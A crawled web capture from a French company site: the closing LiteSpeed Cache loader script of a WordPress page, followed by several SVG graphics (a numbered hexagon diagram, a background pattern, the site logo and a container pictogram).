d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-content/litespeed/js/f460da7b3ba7209508ac769e3e8d6949.js?ver=44ec7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 04:08:18 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 04:08:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/IFA-4-6.svg
body_size: 9186
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 215.1" style="enable-background:new 0 0 1000 215.1;" xml:space="preserve"> <style type="text/css"> .st0{display:none;} .st1{fill:#FFFFFF;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st2{fill:#B1B1B1;} .st3{fill:none;stroke:#C028B9;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st4{display:inline;fill:#C028B9;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st5{display:inline;} .st6{fill:none;stroke:#005CB9;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st7{display:inline;fill:#005CB9;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st8{fill:none;stroke:#6BC4E8;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st9{display:inline;fill:#6BC4E8;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st10{display:inline;fill:#FFFFFF;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st11{display:inline;fill:none;stroke:#6ABF4B;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st12{fill:#6ABF4B;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st13{fill:none;stroke:#EE7623;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st14{display:inline;fill:#EE7623;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st15{display:inline;fill:none;stroke:#FFDD00;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st16{fill:#FFDD00;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st17{fill:none;stroke:#F5333F;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st18{display:inline;fill:#F5333F;stroke:#B1B1B1;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <g id="Calque_2" class="st0"> </g> <g id="_x31_"> <polygon class="st1" points="13.2,95.2 13.2,162.8 71.8,196.6 130.3,162.8 130.3,95.2 71.8,61.4 "></polygon> <g> <path class="st2" d="M70.3,113.1l-9.2,2.5l-3.3-12.4l12.5-3.3h12.8v57.7H70.3V113.1z"></path> </g> <polyline class="st3" points="13.2,170.6 71.8,204.4 130.3,170.6 "></polyline> </g> <g id="_x31__-_copie" class="st0"> <polygon class="st4" points="13.2,95.2 13.2,162.8 71.8,196.6 130.3,162.8 130.3,95.2 71.8,61.4 "></polygon> <g class="st5"> <path d="M70.3,113.1l-9.2,2.5l-3.3-12.4l12.5-3.3h12.8v57.7H70.3V113.1z"></path> </g> <polygon class="st4" points="71.8,50.9 28.6,7.3 114.9,7.3 "></polygon> </g> <g id="_x32_"> <polygon class="st1" points="155.8,95.2 155.8,162.8 214.4,196.6 272.9,162.8 272.9,95.2 214.4,61.4 "></polygon> <g> <path class="st2" d="M236.7,157.5h-44.9V135c0-3.5,1.3-6.5,3.8-9c2.5-2.5,5.5-3.8,9-3.8h17.9c0.4,0,0.7-0.1,0.9-0.4 c0.2-0.2,0.4-0.5,0.4-0.9v-7.1c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.7V99.8h32c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1v9.6c0,3.6-1.2,6.6-3.7,9.1c-2.5,2.5-5.5,3.7-9.1,3.7h-17.9c-0.8,0-1.3,0.4-1.3,1.3v8.3h32.1V157.5z"></path> </g> <polyline class="st6" points="155.8,170.6 214.4,204.4 272.9,170.6 "></polyline> </g> <g id="_x32__-_copie" class="st0"> <polygon class="st7" points="155.8,95.2 155.8,162.8 214.4,196.6 272.9,162.8 272.9,95.2 214.4,61.4 "></polygon> <g class="st5"> <path d="M236.7,157.5h-44.9V135c0-3.5,1.3-6.5,3.8-9c2.5-2.5,5.5-3.8,9-3.8h17.9c0.4,0,0.7-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9 v-7.1c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.7V99.8h32c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,3.6-1.2,6.6-3.7,9.1c-2.5,2.5-5.5,3.7-9.1,3.7h-17.9c-0.8,0-1.3,0.4-1.3,1.3v8.3h32.1V157.5z"></path> </g> <polygon class="st7" points="214.3,50.9 171.1,7.3 257.4,7.3 "></polygon> </g> <g id="_x33_"> <polygon class="st1" points="299.3,95.2 299.3,162.8 357.8,196.6 416.4,162.8 416.4,95.2 357.8,61.4 "></polygon> <g> <path class="st2" d="M380.1,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32.1v-12.8h30.7c0.9,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-27.6v-12.8h27.5c0.2,0,0.4-0.1,0.7-0.2c0.4-0.3,0.7-0.6,0.7-1.1v-7.1 c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.8V99.8h32c3.6,0,6.6,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,1.2-0.2,2.5-0.6,3.7c-0.4,1.2-1,2.1-1.9,2.7c0.8,0.7,1.4,1.6,1.8,2.8c0.4,1.2,0.6,2.4,0.6,3.6V144.7z"></path> </g> <polyline class="st8" points="299.3,170.6 357.8,204.4 416.4,170.6 "></polyline> </g> <g id="_x33__-_copie" class="st0"> <polygon class="st9" points="299.3,95.2 299.3,162.8 357.8,196.6 416.4,162.8 416.4,95.2 357.8,61.4 "></polygon> <g class="st5"> <path d="M380.1,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32.1v-12.8h30.7c0.9,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-27.6v-12.8h27.5c0.2,0,0.4-0.1,0.7-0.2c0.4-0.3,0.7-0.6,0.7-1.1v-7.1 c0-0.4-0.1-0.7-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-30.8V99.8h32c3.6,0,6.6,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1v9.6 c0,1.2-0.2,2.5-0.6,3.7c-0.4,1.2-1,2.1-1.9,2.7c0.8,0.7,1.4,1.6,1.8,2.8c0.4,1.2,0.6,2.4,0.6,3.6V144.7z"></path> </g> <polygon class="st9" points="357.7,50.9 314.5,7.3 400.8,7.3 "></polygon> </g> <g id="_x34_" class="st0"> <polygon class="st10" points="443.1,95.2 443.1,162.8 501.6,196.6 560.1,162.8 560.1,95.2 501.6,61.4 "></polygon> <g class="st5"> <path class="st2" d="M525.1,141.5h-6.4v16h-12.8v-16h-25.7c0-2.1,0.1-4.5,0.4-7.1c0.1-1.3,0.4-3.6,0.9-7.1l4.1-27.5h12.8 l-4.1,28.8h11.5v-22.4h12.8v22.4h6.4V141.5z"></path> </g> <polyline class="st11" points="443.1,170.6 501.6,204.4 560.1,170.6 "></polyline> </g> <g id="_x34__-_copie"> <polygon class="st12" points="443.1,95.2 443.1,162.8 501.6,196.6 560.1,162.8 560.1,95.2 501.6,61.4 "></polygon> <g> <path d="M525.1,141.5h-6.4v16h-12.8v-16h-25.7c0-2.1,0.1-4.5,0.4-7.1c0.1-1.3,0.4-3.6,0.9-7.1l4.1-27.5h12.8l-4.1,28.8h11.5v-22.4 h12.8v22.4h6.4V141.5z"></path> </g> <polygon class="st12" points="501.6,50.9 458.5,7.3 544.7,7.3 "></polygon> </g> <g id="_x35_"> <polygon class="st1" points="586.5,95.2 586.5,162.8 645,196.6 703.6,162.8 703.6,95.2 645,61.4 "></polygon> <g> <path class="st2" d="M667.4,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32v-12.8h30.7c0.8,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-30.7V99.8h41.7v12.8h-28.9v9.6h19.2c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1V144.7z"></path> </g> <polyline class="st13" points="586.5,170.6 645,204.4 703.6,170.6 "></polyline> </g> <g id="_x35__-_copie" class="st0"> <polygon class="st14" points="586.5,95.2 586.5,162.8 645,196.6 703.6,162.8 703.6,95.2 645,61.4 "></polygon> <g class="st5"> <path d="M667.4,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-32v-12.8h30.7c0.8,0,1.3-0.4,1.3-1.3v-7 c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4h-30.7V99.8h41.7v12.8h-28.9v9.6h19.2c3.5,0,6.5,1.2,9.1,3.7 c2.5,2.5,3.8,5.5,3.8,9.1V144.7z"></path> </g> <polygon class="st14" points="645,50.9 601.9,7.3 688.2,7.3 "></polygon> </g> <g id="_x36_" class="st0"> <polygon class="st10" points="729,95.2 729,162.8 787.6,196.6 846.1,162.8 846.1,95.2 787.6,61.4 "></polygon> <g class="st5"> <path class="st2" d="M810.8,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-19.2c-3.5,0-6.5-1.3-9-3.8 c-2.5-2.5-3.8-5.5-3.8-9v-32.1c0-3.6,1.2-6.6,3.7-9.1c2.5-2.5,5.5-3.7,9.1-3.7h25.7v12.8H780c-0.4,0-0.7,0.1-0.9,0.4 c-0.2,0.2-0.4,0.5-0.4,0.9v8.3h19.2c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1V144.7z M797.9,143.4v-7c0-0.4-0.1-0.7-0.3-0.9 c-0.2-0.3-0.5-0.4-0.9-0.4H780c-0.8,0-1.3,0.4-1.3,1.3v7c0,0.2,0.1,0.5,0.3,0.8s0.5,0.5,1,0.5h16.7 C797.5,144.7,797.9,144.3,797.9,143.4z"></path> </g> <polyline class="st15" points="729,170.6 787.6,204.4 846.1,170.6 "></polyline> </g> <g id="_x36__-_copie"> <polygon class="st16" points="729,95.2 729,162.8 787.6,196.6 846.1,162.8 846.1,95.2 787.6,61.4 "></polygon> <g> <path d="M810.8,144.7c0,3.6-1.3,6.6-3.8,9.1c-2.5,2.5-5.6,3.7-9.1,3.7h-19.2c-3.5,0-6.5-1.3-9-3.8c-2.5-2.5-3.8-5.5-3.8-9v-32.1 c0-3.6,1.2-6.6,3.7-9.1c2.5-2.5,5.5-3.7,9.1-3.7h25.7v12.8H780c-0.4,0-0.7,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v8.3h19.2 c3.5,0,6.5,1.2,9.1,3.7c2.5,2.5,3.8,5.5,3.8,9.1V144.7z M797.9,143.4v-7c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.3-0.5-0.4-0.9-0.4H780 c-0.8,0-1.3,0.4-1.3,1.3v7c0,0.2,0.1,0.5,0.3,0.8s0.5,0.5,1,0.5h16.7C797.5,144.7,797.9,144.3,797.9,143.4z"></path> </g> <polygon class="st16" points="787.6,50.9 744.4,7.3 830.7,7.3 "></polygon> </g> <g id="_x37_"> <polygon class="st1" points="873,95.2 873,162.8 931.6,196.6 990.1,162.8 990.1,95.2 931.6,61.4 "></polygon> <g> <path class="st2" d="M910.1,99.8h44.6l-6.3,14.4h-38.3V99.8z M929.6,157.5h-14.1l14.4-36.1h15.3L929.6,157.5z"></path> </g> <polyline class="st17" points="873,170.6 931.6,204.4 990.1,170.6 "></polyline> </g> <g id="_x37__-_copie" class="st0"> <polygon class="st18" points="873,95.2 873,162.8 931.6,196.6 990.1,162.8 990.1,95.2 931.6,61.4 "></polygon> <g class="st5"> <path d="M910.1,99.8h44.6l-6.3,14.4h-38.3V99.8z M929.6,157.5h-14.1l14.4-36.1h15.3L929.6,157.5z"></path> </g> <polygon class="st18" points="931.6,50.9 888.4,7.3 974.7,7.3 "></polygon> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/fond-hexagon-blanc2-1.svg
body_size: 1117
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 1000 613.1" style="enable-background:new 0 0 1000 613.1;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="182.5,142.3 182.5,386.2 393.8,508.2 605.1,386.2 605.1,142.3 393.8,20.3  "></polygon>	<polygon class="st0" points="168.9,382.2 168.9,466.8 242.2,509.1 315.5,466.8 315.5,382.2 242.2,339.9  "></polygon>	<polygon class="st0" points="670.5,242.4 670.5,362.9 774.9,423.1 879.2,362.9 879.2,242.4 774.9,182.1  "></polygon>	<polygon class="st0" points="730.9,426.9 730.9,518.5 810.2,564.2 889.4,518.5 889.4,426.9 810.2,381.2  "></polygon>	<polygon class="st0" points="829.9,468.5 829.9,551.4 901.7,592.9 973.5,551.4 973.5,468.5 901.7,427  "></polygon>	<polygon class="st0" points="569.9,509.7 569.9,562.4 615.6,588.8 661.3,562.4 661.3,509.7 615.6,483.3  "></polygon>	<polygon class="st0" points="117.9,147.2 117.9,94.4 72.2,68.1 26.5,94.4 26.5,147.2 72.2,173.6  "></polygon>	<circle class="st1" cx="315.5" cy="460.7" r="12"></circle>	<circle class="st1" cx="829" cy="391.5" r="12"></circle>	<circle class="st1" cx="830.6" cy="552" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg
body_size: 5462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" width="1000px" height="241.488px" viewBox="0 0 1000 241.488" xml:space="preserve"> <rect x="54.981" y="-360.071" display="none" fill="#FFED00" width="255" height="30"></rect> <rect x="-44.16" y="-96.095" display="none" fill="#1A171B" stroke="#FFFFFF" stroke-width="1.2901" stroke-miterlimit="10" width="1139.318" height="408"></rect> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M845.549,116.299v30h-705v-30H845.549 M846.648,115.2h-1.1h-705h-1.099v1.1v30v1.1h1.099h705h1.1v-1.1v-30 V115.2L846.648,115.2z"></path> </g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="143.0493" y1="131.2993" x2="843.0488" y2="131.2993"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="143.049" y="118.799" display="inline" fill="url(#SVGID_1_)" width="700" height="25"></rect> </g> <g> <path fill="#FFFFFF" d="M0,148.336l33.358-87.201h36.654l-21.727,52.188h44.07L52.504,8.531h36.76l51.168,139.806H0z"></path> <path fill="#FFFFFF" d="M798.255,43.688L772.501,8.639h40.586l25.237,35.049H798.255z M825.19,148.427V86.306l-15.153-25.19h66.396 l-15.774,25.19v62.121H825.19z M847.004,43.688l25.802-35.049h40.647l-24.766,35.049H847.004z"></path> <g> <path fill="#FFFFFF" d="M342.7,43.383h0.371c-0.054-0.011-0.161-0.011-0.232-0.011C342.793,43.373,342.737,43.373,342.7,43.383z"></path> <path fill="#FFFFFF" d="M342.838,43.373c0.071,0,0.178,0,0.232,0.011h28.138V14.579c-4.981-2.122-9.58-3.664-13.841-4.615 c-4.264-0.967-9.125-1.433-14.561-1.433c-9.503,0-18.506,1.788-27.008,5.38c-8.474,3.577-16.005,8.627-22.539,15.122 c-4.362,4.321-8.086,9.125-11.176,14.351H342.7C342.737,43.373,342.793,43.373,342.838,43.373z"></path> <path fill="#FFFFFF" d="M371.179,113.263v0.03c0,0-27.809,0-28.341,0c-6.267,0-12.07-1.58-17.426-4.728 c-5.37-3.144-9.646-7.404-12.801-12.757c-3.141-5.365-4.734-11.168-4.734-17.381c0-6.216,1.551-12.001,4.688-17.374 c0,0,0.046-0.053,0.06-0.087h-37.988c-1.479,5.64-2.224,11.451-2.224,17.461c0,9.218,1.834,18.152,5.557,26.753 c3.73,8.611,8.814,16.129,15.291,22.563c6.447,6.424,13.972,11.467,22.501,15.104c8.511,3.663,17.542,5.487,27.045,5.487 c5.436,0,10.164-0.449,14.188-1.325c4.038-0.898,8.761-2.47,14.214-4.728v-29.021 C371.179,113.263,371.179,113.263,371.179,113.263z"></path> </g> <g> <rect x="165.352" y="8.531" fill="#FFFFFF" width="35.258" height="34.906"></rect> <polygon fill="#FFFFFF" points="200.609,113.276 200.609,61.085 165.352,61.085 165.352,148.336 258.658,148.336 258.658,113.276 "></polygon> </g> <g> <path fill="#FFFFFF" d="M535.286,43.471V8.639h35.264v34.836L535.286,43.471z M535.286,148.427V61.116h35.264v87.312H535.286z"></path> </g> <g> <path fill="#FFFFFF" d="M938.641,26.332V8.639h55.062l-7.761,17.692H938.641z M981.983,35.138l-19.324,44.222H945.26 l17.815-44.222H981.983z"></path> </g> <g> <rect x="471.759" y="8.733" fill="#FFFFFF" width="35.26" height="35.056"></rect> <rect x="401.439" y="8.733" fill="#FFFFFF" width="35.055" height="35.056"></rect> <polygon fill="#FFFFFF" points="401.439,61.383 401.439,148.531 436.495,148.531 436.495,96.056 471.759,96.056 471.759,148.531 507.02,148.531 507.02,61.383 "></polygon> </g> <g> <path fill="#FFFFFF" d="M595.458,61.116v87.312h35.469V69.719c0-3.154,0.602-6.017,1.747-8.603H595.458z"></path> <path fill="#FFFFFF" d="M767.928,43.471c-1.127-2.448-2.491-4.78-4.138-6.958c-5.195-6.838-12.082-12.274-20.671-16.343 c-8.595-4.057-18.018-7.013-28.248-8.815c-10.244-1.819-20.632-2.715-31.144-2.715c-10.597,0-21.017,0.896-31.293,2.715 c-10.287,1.802-19.754,4.765-28.412,8.861c-8.66,4.099-15.593,9.543-20.772,16.347c-1.659,2.16-3.005,4.47-4.136,6.912 L767.928,43.471z"></path> <rect x="665.983" y="61.116" fill="#FFFFFF" width="35.063" height="87.312"></rect> <path fill="#FFFFFF" d="M736.526,69.719v78.708h35.046V61.116h-36.812C735.919,63.661,736.526,66.53,736.526,69.719z"></path> </g> </g> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M809.07,194.059v40h-700v-40H809.07 M810.335,192.794h-1.265h-700h-1.265v1.265v40v1.265h1.265h700h1.265 v-1.265v-40V192.794L810.335,192.794z"></path> </g> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="111.5527" y1="214.0591" x2="806.5889" y2="214.0591"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="111.553" y="197.392" display="inline" fill="url(#SVGID_2_)" width="695.036" height="33.333"></rect> </g> <g display="none"> <rect x="207.312" y="194.405" display="inline" fill="#FFFFFF" width="201.275" height="30"></rect> <rect y="194.405" display="inline" fill="#009EE0" width="201.274" height="30.001"></rect> <rect x="414.601" y="194.405" display="inline" fill="#E2001A" width="201.274" height="30"></rect> </g> <rect x="54.981" y="-221.556" display="none" fill="#FFED00" width="760" height="30.001"></rect> <g> <rect x="307.786" y="187.491" fill="#FFFFFF" width="298.823" height="20"></rect> <rect y="187.491" fill="#009EE0" width="298.823" height="20"></rect> <rect x="615.538" y="187.491" fill="#E2001A" width="298.822" height="20"></rect> </g> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/05/picto-contenant.svg
body_size: 3612
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 1000 889.7" style="enable-background:new 0 0 1000 889.7;" xml:space="preserve"><g>	<path d="M57.8,878.3h167.3c17.2,0,31.1-13.9,31.1-31.1V426.5c0-26.8-21.1-48.8-47.8-50.1v-21.6h4.8c4,0,7.2-3.2,7.2-7.2v-38.2  c0-17.2-13.9-31.1-31.1-31.1H93.7c-17.2,0-31.1,13.9-31.1,31.1v38.2c0,4,3.2,7.2,7.2,7.2h4.8v21.6c-26.7,1.3-47.8,23.4-47.8,50.1  v420.7C26.7,864.4,40.6,878.3,57.8,878.3z M76.9,309.4c0-9.2,7.5-16.7,16.7-16.7h95.6c9.2,0,16.7,7.5,16.7,16.7v31.1H76.9V309.4z   M194.1,354.8v21.5H88.9v-21.5H194.1z M41.1,426.5c0-19.8,16.1-35.8,35.9-35.9H206c19.8,0,35.8,16.1,35.9,35.9v106.9H136.2  c-4,0-7.2,3.2-7.2,7.2v32.7c0,4,3.2,7.2,7.2,7.2c4,0,7.2-3.2,7.2-7.2v-25.5h98.5V725h-98.5v-91.9c0-4-3.2-7.2-7.2-7.2  c-4,0-7.2,3.2-7.2,7.2v99.1c0,4,3.2,7.2,7.2,7.2h105.6v107.9c0,9.2-7.5,16.7-16.7,16.7H57.8c-9.2,0-16.7-7.5-16.7-16.7V426.5z"></path>	<g>		<path d="M479.1,27.3h185.3v30.2H479.1V27.3z M479.1,133V73.4h185.3V133H479.1z M629.1,148.9v38.6H514.6v-38.6H629.1z M836.6,362.1   c4.7-0.3,8-4.5,7.4-9.1c-13.5-93.4-94.1-165.5-191.2-165.5H645l-0.1-7.8v-30.8h27.5c4.4,0,8-3.6,8-8V19.3c0-4.4-3.6-8-8-8H471.2   c-4.4,0-7.9,3.6-7.9,7.9v121.6c0,4.4,3.6,7.9,7.9,7.9h27.5v38.6h-7.8c-106.6,0-193.3,86.7-193.3,193.2v304.5   c0,106.7,86.5,193.2,193.2,193.2h161.9c17.4,0,34.2-2.3,50.2-6.6c4.7-1.3,7.1-6.4,5.2-10.8l0,0c-1.6-3.7-5.6-5.6-9.4-4.5   c-14.7,3.9-30.1,6.1-46,6.1h-162c-97.9,0-177.3-79.4-177.3-177.3V380.6c0-97.7,79.5-177.3,177.3-177.3h162   c89.1,0,163.1,66.1,175.5,151.8C828.9,359.3,832.5,362.3,836.6,362.1L836.6,362.1z"></path>		<path d="M373.5,639.8v45.1c0,3.8-2.5,7.2-6.2,8c-5.2,1.1-9.7-2.8-9.7-7.8v-45.1c0-3.8,2.5-7.2,6.2-8   C368.9,630.9,373.5,634.8,373.5,639.8z"></path>		<path d="M495.7,260.1c-0.8,3.6-4.2,6.1-7.9,6.1c-63,0.1-114.2,51.4-114.2,114.4v183.5c0,3.8-2.5,7.2-6.2,8   c-5.2,1.1-9.7-2.8-9.7-7.8V380.6c0-71.8,58.5-130.3,130.3-130.3C492.9,250.3,496.8,254.9,495.7,260.1z"></path>	</g>	<g>		<g>			<path d="M972.1,541.4l-22.5-36c-14-22.4-22.3-48.2-23.8-74.6l-0.1-1.9H956c4.3,0,7.8-3.5,7.8-7.8v-38.2c0-4.3-3.5-7.8-7.8-7.8    H803c-34.6,0-62.7,28.2-62.8,62.8c0,4,3.1,7.4,7.1,7.7c12.2,1,21.5,11.1,21.6,23.3v37.1l-0.1,0.3l-37.8,129.5    c-8.2,28.1-12.4,57.2-12.4,86.5v119.5c0,20.1,16.4,36.4,36.5,36.5h143.4c20.1,0,36.4-16.4,36.5-36.5V733.5    c0-24.1-5.7-48.2-16.5-69.8l-7.5-15c-21.8-43.7-33.3-92.6-33.4-141.4v-32.8l3.5,9.6c5,13.8,11.8,26.8,20.3,38.7l19.5,27.2    c1.4,2,3.8,3.3,6.3,3.3h38.2c1.4,0,2.9-0.4,4.1-1.2c1.8-1.1,3-2.8,3.5-4.8C973.5,545.2,973.2,543.1,972.1,541.4z M925.5,390.7    h22.7v22.7h-22.7V390.7z M897.2,655.6l7.5,15c9.7,19.4,14.8,41.1,14.8,62.8v108.4c0,11.5-9.4,20.9-20.9,20.9H755.2    c-11.5,0-20.9-9.4-20.9-20.9V722.4c0-27.8,3.9-55.5,11.7-82.2L782.5,515h79.7l0,1.7C863.7,564.7,875.8,612.7,897.2,655.6z     M784.4,499.4v-22.7h77.7v22.7H784.4z M879.5,413.4c-4.3,0-7.8,3.5-7.8,7.8v40h-88l-0.3-1.4c-3.3-13.1-12.9-23.6-25.7-27.9    l-1.5-0.5l0.3-1.5c3.9-22.7,23.5-39.3,46.5-39.3h107v22.7H879.5z M931.3,537.7l-17.1-24c-17.5-24.3-26.8-53-26.9-83l0-1.8h22.9    l0.1,1.7c1.6,29.4,10.7,58.1,26.3,83l15,24.1H931.3z"></path>		</g>		<g>			<path d="M866.3,690.7h-86c-9.5,0-17.3,7.8-17.3,17.3v114.7c0,9.5,7.8,17.3,17.3,17.3h86.1c9.5,0,17.3-7.8,17.3-17.3V708    C883.6,698.5,875.8,690.7,866.3,690.7z M868.1,824.6h-89.6l0-1.8l0-116.5h89.6V824.6z"></path>		</g>		<g>			<path d="M784,633.8l-2.9,9.6c-0.6,2-1.9,3.6-3.7,4.6c-1.8,1-3.9,1.2-5.9,0.6c-4.1-1.2-6.5-5.5-5.3-9.6l-1.7-0.5l1.8,0.4l2.9-9.6    c1.2-4.1,5.6-6.4,9.7-5.2C782.9,625.3,785.2,629.7,784,633.8z"></path>			<path d="M804.1,566.8l-11.5,38.3c-1.2,4.1-5.5,6.5-9.6,5.3c-4.1-1.2-6.5-5.5-5.3-9.6l11.5-38.4c1.2-4.1,5.6-6.4,9.7-5.2    c2,0.6,3.6,1.9,4.6,3.8C804.4,562.7,804.7,564.8,804.1,566.8z"></path>		</g>	</g></g></svg>